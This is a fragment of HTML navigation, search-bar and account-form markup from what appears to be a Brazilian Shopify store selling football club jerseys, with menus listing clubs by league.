                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/liga-portugal" class="mobile-menu__nav-link text--strong">Liga Portugal</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/benfica" class="mobile-menu__nav-link" data-type="menuitem">Benfica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/porto" class="mobile-menu__nav-link" data-type="menuitem">Porto</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting" class="mobile-menu__nav-link" data-type="menuitem">Sporting</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/sporting-braga" class="mobile-menu__nav-link" data-type="menuitem">Sporting Braga</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-13" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/superlig" class="mobile-menu__nav-link text--strong">Süperlig</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/besiktas" class="mobile-menu__nav-link" data-type="menuitem">Besiktas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fenerbahce" class="mobile-menu__nav-link" data-type="menuitem">Fenerbahce</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/galatasaray" class="mobile-menu__nav-link" data-type="menuitem">Galatasaray</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olympiacos" class="mobile-menu__nav-link" data-type="menuitem">Olympiacos</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-14" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="https://varaldotorcedor.myshopify.com/collections/outros-times-1" class="mobile-menu__nav-link text--strong">Outros Times</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/al-ahly" class="mobile-menu__nav-link" data-type="menuitem">AL-Ahly</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/guangzhou-evergrande" class="mobile-menu__nav-link" data-type="menuitem">Guangzhou Evergrande</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/maccabi-tel-aviv-football-club" class="mobile-menu__nav-link" data-type="menuitem">Maccabi Tel Aviv Football Club</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/suwon-fc" class="mobile-menu__nav-link" data-type="menuitem">Suwon FC</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-15" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-america-do-sul" class="mobile-menu__nav-link text--strong">Outros Times - América do Sul</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/america-de-cali" class="mobile-menu__nav-link" data-type="menuitem">América de Cali</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atletico-nacional" class="mobile-menu__nav-link" data-type="menuitem">Atlético Nacional</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cerro-porteno" class="mobile-menu__nav-link" data-type="menuitem">Cerro Porteño</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/colo-colo" class="mobile-menu__nav-link" data-type="menuitem">Colo Colo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/millonarios" class="mobile-menu__nav-link" data-type="menuitem">Millonarios</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/olimpia" class="mobile-menu__nav-link" data-type="menuitem">Olimpia</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palestino" class="mobile-menu__nav-link" data-type="menuitem">Palestino</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-catolica" class="mobile-menu__nav-link" data-type="menuitem">Universidad Católica</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/universidad-de-chile" class="mobile-menu__nav-link" data-type="menuitem">Universidad de Chile</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-16" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/outros-times-europa" class="mobile-menu__nav-link text--strong">Outros Times - Europa</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aek-atenas" class="mobile-menu__nav-link" data-type="menuitem">AEK Atenas</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aik-fc" class="mobile-menu__nav-link" data-type="menuitem">AIK FC</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/albacete" class="mobile-menu__nav-link" data-type="menuitem">Albacete</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/anderlecht" class="mobile-menu__nav-link" data-type="menuitem">Anderlecht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bari" class="mobile-menu__nav-link" data-type="menuitem">Bari</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/blackpool" class="mobile-menu__nav-link" data-type="menuitem">Blackpool</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bohemian" class="mobile-menu__nav-link" data-type="menuitem">Bohemian</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bordeaux" class="mobile-menu__nav-link" data-type="menuitem">Bordeaux</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/brondby" class="mobile-menu__nav-link" data-type="menuitem">Brondby</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cska-moscou" class="mobile-menu__nav-link" data-type="menuitem">CSKA Moscou</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/celtic" class="mobile-menu__nav-link" data-type="menuitem">Celtic</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/club-brugge" class="mobile-menu__nav-link" data-type="menuitem">Club Brugge</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/deportivo-de-la-coruna" class="mobile-menu__nav-link" data-type="menuitem">Deportivo de La Coruña</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/derby-county" class="mobile-menu__nav-link" data-type="menuitem">Derby County</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/dinamo-kiev" class="mobile-menu__nav-link" data-type="menuitem">Dinamo Kiev</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/elche" class="mobile-menu__nav-link" data-type="menuitem">Elche</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/espanyol" class="mobile-menu__nav-link" data-type="menuitem">Espanyol</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/estrela-vermelha" class="mobile-menu__nav-link" data-type="menuitem">Estrela Vermelha</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fc-copenhagen" class="mobile-menu__nav-link" data-type="menuitem">FC Copenhagen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hamburgo" class="mobile-menu__nav-link" data-type="menuitem">Hamburgo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hertha-berlin" class="mobile-menu__nav-link" data-type="menuitem">Hertha Berlin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/leganes" class="mobile-menu__nav-link" data-type="menuitem">Leganés</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/levante" class="mobile-menu__nav-link" data-type="menuitem">Levante</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/palermo" class="mobile-menu__nav-link" data-type="menuitem">Palermo</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="https://varaldotorcedor.com.br/collections/wycombe-wanderers" class="mobile-menu__nav-link" data-type="menuitem">Wycombe Wanderers</a>
                      </li></ul>
                </div>
              </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 210px"
                   width="292"
                   height="90"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_e86e4ace-61f8-40de-9dec-240866d06649_210x@2x.png?v=1701403304"
                   alt="Varal do Torcedor"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
              <span class="d-none-mob ionic-icon-header icon-state__primary">
                <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
              </span>
              <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary">
                    <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512"><path d="M256,48C141.31,48,48,141.31,48,256s93.31,208,208,208,208-93.31,208-208S370.69,48,256,48ZM205.78,164.82C218.45,151.39,236.28,144,256,144s37.39,7.44,50.11,20.94C319,178.62,325.27,197,323.79,216.76,320.83,256,290.43,288,256,288s-64.89-32-67.79-71.25C186.74,196.83,193,178.39,205.78,164.82ZM256,432a175.49,175.49,0,0,1-126-53.22,122.91,122.91,0,0,1,35.14-33.44C190.63,329,222.89,320,256,320s65.37,9,90.83,25.34A122.87,122.87,0,0,1,382,378.78,175.45,175.45,0,0,1,256,432Z"/></svg>
                  </span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/pagina-de-rastreio">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="nav-bar__link link" data-type="menuitem">Lançamentos</a></li><li class="nav-bar__item"><a href="/collections/novidades/Novidades" class="nav-bar__link link" data-type="menuitem">Novidades</a></li><li class="nav-bar__item"><a href="/collections/kit-infantil/Kit-Infantil" class="nav-bar__link link" data-type="menuitem">Infantil</a></li><li class="nav-bar__item"><a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Clubes<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/premier-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/afc-bournemouth" class="nav-dropdown__link link" data-type="menuitem">AFC Bournemouth</a></li><li class="nav-dropdown__item"><a href="/collections/aston-villa" class="nav-dropdown__link link" data-type="menuitem">Aston Villa</a></li><li class="nav-dropdown__item"><a href="/collections/brentford" class="nav-dropdown__link link" data-type="menuitem">Brentford</a></li><li class="nav-dropdown__item"><a href="/collections/burnley" class="nav-dropdown__link link" data-type="menuitem">Burnley</a></li><li class="nav-dropdown__item"><a href="/collections/brighton" class="nav-dropdown__link link" data-type="menuitem">Brighton</a></li><li class="nav-dropdown__item"><a href="/collections/chelsea" class="nav-dropdown__link link" data-type="menuitem">Chelsea</a></li><li class="nav-dropdown__item"><a href="/collections/crystal-palace" class="nav-dropdown__link link" data-type="menuitem">Crystal Palace</a></li><li class="nav-dropdown__item"><a href="/collections/everton" class="nav-dropdown__link link" data-type="menuitem">Everton</a></li><li class="nav-dropdown__item"><a href="/collections/fulham-1" class="nav-dropdown__link link" data-type="menuitem">Fulham</a></li><li class="nav-dropdown__item"><a href="/collections/leeds-united" class="nav-dropdown__link link" data-type="menuitem">Leeds United</a></li><li class="nav-dropdown__item"><a href="/collections/manchester-united" class="nav-dropdown__link link" data-type="menuitem">Manchester United</a></li><li class="nav-dropdown__item"><a href="/collections/newcastle-united" class="nav-dropdown__link link" data-type="menuitem">Newcastle United</a></li><li class="nav-dropdown__item"><a href="/collections/nottingham-forest" class="nav-dropdown__link link" data-type="menuitem">Nottingham Forest</a></li><li class="nav-dropdown__item"><a href="/collections/sunderland" class="nav-dropdown__link link" data-type="menuitem">Sunderland</a></li><li class="nav-dropdown__item"><a href="/collections/tottenham" class="nav-dropdown__link link" data-type="menuitem">Tottenham</a></li><li class="nav-dropdown__item"><a href="/collections/west-ham" class="nav-dropdown__link link" data-type="menuitem">West Ham</a></li><li class="nav-dropdown__item"><a href="/collections/wolverhampton" class="nav-dropdown__link link" data-type="menuitem">Wolverhampton</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/la-liga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
